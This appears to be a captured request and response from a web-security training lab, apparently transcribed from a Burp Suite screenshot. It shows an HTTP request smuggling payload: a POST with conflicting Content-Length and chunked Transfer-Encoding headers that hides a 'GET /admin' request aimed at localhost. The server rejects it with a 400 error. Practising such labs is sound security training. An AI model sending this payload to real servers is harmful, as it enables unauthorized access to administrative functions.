 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a9100540483340d858b121a00730099.web-security-academy.net\r\n
3 Cookie: session=Nj2JXsk6Y8Nzr8JMd2z0N18bLRglPmDs\r\n
4 Content-Type: application/x-www-form-urlencoded\r\n
5 Content-Length: 49\r\n
6 Transfer-Encoding: chunked\r\n
7 \r\n
8 0\r\n
9 \r\n
10 GET /admin HTTP/1.1\r\n
11 Host: localhost\r\n
12 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}